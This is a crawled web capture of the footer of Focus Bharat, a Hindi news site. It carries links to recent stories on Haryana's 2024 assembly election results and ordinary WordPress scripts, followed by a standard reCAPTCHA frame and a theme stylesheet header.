	<li class="cat-item cat-item-2"><a href="/category/women-leadership/">वुमन लीडरशिप</a> (315)
</li>
		</ul>
			</section>						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
			<h3 class="widget-title">Recent News</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="/2024/10/09/haryana-vidhansabha-chunav-result-2024-13-women-mla-elected-assembly-poll/" class="post-img" style="background-image: url('/wp-content/uploads/2024/10/4िि.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="/category/politics/" rel="category tag">राजनीति</a> <a href="/category/women-leadership/" rel="category tag">वुमन लीडरशिप</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="/2024/10/09/haryana-vidhansabha-chunav-result-2024-13-women-mla-elected-assembly-poll/">Haryana AssemblyElection Results : हरियाणा में नारी शक्ति ने रचा इतिहास, इस बार 13 महिला विधायक</a></h3>									<div class="entry-meta">
										<div class="date"><a href="/2024/10/09/haryana-vidhansabha-chunav-result-2024-13-women-mla-elected-assembly-poll/" title="Haryana AssemblyElection Results : हरियाणा में नारी शक्ति ने रचा इतिहास, इस बार 13 महिला विधायक">October 9, 2024</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="/2024/10/09/haryana-election-result-winning-candidates-2024/" class="post-img" style="background-image: url('/wp-content/uploads/2024/10/efff.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="/category/politics/" rel="category tag">राजनीति</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="/2024/10/09/haryana-election-result-winning-candidates-2024/">Haryana Election Result Winning Candidates 2024: हरियाणा की 90 सीटों पर कौन कहां से जीता</a></h3>									<div class="entry-meta">
										<div class="date"><a href="/2024/10/09/haryana-election-result-winning-candidates-2024/" title="Haryana Election Result Winning Candidates 2024: हरियाणा की 90 सीटों पर कौन कहां से जीता">October 9, 2024</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="/2024/10/08/satish-poonia-political-strategy-haryana-vidhan-sabha-election-result-2024-bjp-pm-modi/" class="post-img" style="background-image: url('/wp-content/uploads/2024/10/der.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="/category/politics/" rel="category tag">राजनीति</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="/2024/10/08/satish-poonia-political-strategy-haryana-vidhan-sabha-election-result-2024-bjp-pm-modi/">Haryana Election Result: हरियाणा में भाजपा के लिए किंग मेकर बनें डॉ. सतीश पूनियां, ग्राउंड लेवल पर बनी रणनीति ने दिलाई जीत</a></h3>									<div class="entry-meta">
										<div class="date"><a href="/2024/10/08/satish-poonia-political-strategy-haryana-vidhan-sabha-election-result-2024-bjp-pm-modi/" title="Haryana Election Result: हरियाणा में भाजपा के लिए किंग मेकर बनें डॉ. सतीश पूनियां, ग्राउंड लेवल पर बनी रणनीति ने दिलाई जीत">October 8, 2024</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Usefull Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1920"><a href="/">Home</a></li>
<li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="/about/">About Us</a></li>
<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="/contact/">Contact</a></li>
<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="/support-us/">Support Focus Bharat</a></li>
<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1916"><a href="/latest-news/">Bihar Election 2020</a></li>
</ul></div></section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
											<div class="col-lg-auto order-lg-2 ml-auto">
							<div class="social-profiles">
								
		<ul class="clearfix">
							<li><a target="_blank" href="https://www.facebook.com/focusbharat/"></a></li>
							<li><a target="_blank" href="https://twitter.com/focus_bharat"></a></li>
							<li><a target="_blank" href="https://www.youtube.com/channel/UCr5sJ_sSIK9cR-n8jtG0ozg"></a></li>
					</ul>
								</div>
						</div>
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2024 <a href="/" title="Focus Bharat" >Focus Bharat</a>						</div>
												<div class="author-link">Theme by: <a href="https://www.clickpixel.in/" target="_blank" title="Click Pixel">Click Pixel</a></div>
<div class="wp-link">Proudly Powered by: <a href="https://www.sophytechnologies.com/" target="_blank" title="Sophy Technologies">Sophy Technologies</a></div>
					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/focusbharat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/focusbharat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9'></script>
<script type='text/javascript' src='/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0'></script>
<script type='text/javascript' src='/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2'></script>
<script type='text/javascript' src='/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=5.4.15'></script>
<script type='text/javascript' src='/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4'></script>
<script type='text/javascript' src='/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=5.4.15'></script>
<script type='text/javascript' src='/wp-content/themes/newscard/assets/js/scripts.js?ver=5.4.15'></script>
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.4.15'></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6579afcabe5340139f4f0fec1ebd24b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2024-10-12 19:35:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GiVrUAT8zdA2yFBRPu7bog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768912359752');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://focusbharat.com/wp-content/themes/newscard-child/style.css?ver=5.4.15
body_size: -218
content:
/* 
Theme Name: NewsCard Child 
Theme URL: https://www.themehorse.com/themes/newscard
Description: NewsCard Child 
Theme Author: Sophy Technologies
Author URL: https://www.sophytechnologies.com
Template: newscard
Version: 1.0.0 
Text Domain: newscard-child 
*/
